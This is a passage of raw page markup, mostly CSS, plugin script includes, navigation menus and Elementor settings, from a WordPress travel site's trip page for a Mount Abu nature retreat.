body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#FF7449;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.footer-widgets a{color:var(--accent);}.footer-widgets a:hover{color:var(--accent);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-lazyload-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.77' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.77' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.77' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://vacationzmaker.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://vacationzmaker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wte-prefetch-js-extra">
var wtePreFetch = {"tripID":"6710","wpapi":{"root":"https:\/\/vacationzmaker.com\/wp-json\/","nonce":"56e67bd506","versionString":"wp\/v2\/"}};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/dist/public/prefetch.js?ver=1693903383" id="wte-prefetch-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/libs/wdkscrollmobileswipe/wdk-scroll-mobile-swipe.js?ver=1.0" id="wdk-scroll-mobile-swipe-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementinvader/public/js/elementinvader-public.js?ver=1.2.3" id="elementinvader-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vacationzmaker.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://vacationzmaker.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=3.0" id="grw-public-main-js-js"></script>
<script src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vacationzmaker.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vacationzmaker.com/wp-json/wp/v2/trip/6710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vacationzmaker.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://vacationzmaker.com/?p=6710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vacationzmaker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvacationzmaker.com%2Ftrip%2Fmount-abu-nature-retreat-standard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vacationzmaker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvacationzmaker.com%2Ftrip%2Fmount-abu-nature-retreat-standard%2F&#038;format=xml" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<meta name="generator" content="Site Kit by Google 1.116.0" />
        <script>

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "https://vacationzmaker.com/wp-content/plugins/the-post-grid";
                    var log_path = tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        </script>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

			<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vacationzmaker.com/wp-content/uploads/2023/09/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vacationzmaker.com/wp-content/uploads/2023/09/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vacationzmaker.com/wp-content/uploads/2023/09/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vacationzmaker.com/wp-content/uploads/2023/09/cropped-logo-270x270.jpg" />
		<style id="wp-custom-css">
			:root {
    --primary-color: #ff6900;
    --primary-color-rgb: 20, 125, 254;
    --black-color: #000000;
    --black-color-rgb: 0, 0, 0;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="trip-template-default single single-trip postid-6710 wp-embed-responsive theme-generatepress wptravelengine_576 wptravelengine_css_v2 wpte_has-tooltip rttpg rttpg-7.2.10 radius-frontend rttpg-body-wrap woocommerce-no-js ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active e-lazyload elementor-default elementor-kit-4" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vacationzmaker.com" title="vacationzmaker.com" rel="home">vacationzmaker.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="979" class="elementor elementor-979">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-40cdde1 animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="40cdde1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e7387c" data-id="2e7387c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b12008 elementor-widget elementor-widget-site-logo" data-id="9b12008" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vacationzmaker.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img data-lazyloaded="1" src="[data-uri]" width="1282" height="1240" class="hfe-site-logo-img elementor-animation-"  data-src="https://vacationzmaker.com/wp-content/uploads/2023/05/Vacationz-maker1-01-1.png" alt="Vacationz maker"/><noscript><img width="1282" height="1240" class="hfe-site-logo-img elementor-animation-"  src="https://vacationzmaker.com/wp-content/uploads/2023/05/Vacationz-maker1-01-1.png" alt="Vacationz maker"/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-987d405" data-id="987d405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6af201d elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet wl-nav-menu--indicator-classic wl-nav-menu--dropdown-tablet wl-nav-menu__text-align-aside wl-nav-menu--toggle wl-nav-menu--burger elementor-widget elementor-widget-eli-menu" data-id="6af201d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="eli-menu.default">
				<div class="elementor-widget-container">
			
        <div class="widget-eli elementinvader-addons-for-elementor eli-menu elementor-clickable" id="eli_112140317">
    <div class="eli-container">
        <div class="wl_nav_mask"></div>
                    <nav role="navigation" class="wl-nav-menu--main wl-nav-menu__container wl-nav-menu--layout-horizontal"><div class="menu-menu-1-container"><ul id="menu-1-6af201d" class="wl-nav-menu wl-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283"><a href="https://vacationzmaker.com/" class="wl-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1632"><a href="https://vacationzmaker.com/domestic-holidays/" class="wl-item">Domestic Holidays</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://vacationzmaker.com/international-holidays/" class="wl-item">International Holidays</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="https://vacationzmaker.com/weekend-getaways/" class="wl-item">Weekend getaways</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://vacationzmaker.com/experiences/" class="wl-item">Experiences</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1635"><a href="https://vacationzmaker.com/cruise/" class="wl-item">Cruise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1637"><a href="https://vacationzmaker.com/contact-us/" class="wl-item">Contact Us</a></li>
</ul></div></nav>
                    <div class="wl-menu-toggle" role="button" aria-label="Menu Toggle" aria-expanded="false">
            <i aria-hidden="true" class="eicon-menu-bar"></i>                    </div>
        <nav class="wl-nav-menu--dropdown wl-nav-menu__container" role="navigation" aria-hidden="true">
            <a href="#" class="wl_close-menu">
                <span class="bar1"></span>
                <span class="bar3"></span>
            </a>
            <div class="menu-menu-1-container"><ul id="menu-1-6af201d" class="wl-nav-menu wl-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283"><a href="https://vacationzmaker.com/" class="wl-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1632"><a href="https://vacationzmaker.com/domestic-holidays/" class="wl-item">Domestic Holidays</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://vacationzmaker.com/international-holidays/" class="wl-item">International Holidays</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="https://vacationzmaker.com/weekend-getaways/" class="wl-item">Weekend getaways</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://vacationzmaker.com/experiences/" class="wl-item">Experiences</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1635"><a href="https://vacationzmaker.com/cruise/" class="wl-item">Cruise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1637"><a href="https://vacationzmaker.com/contact-us/" class="wl-item">Contact Us</a></li>
</ul></div>        </nav>
    </div>
    
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fd88642 hfe-nav-menu__align-right elementor-hidden-mobile elementor-widget__width-initial hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fd88642" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;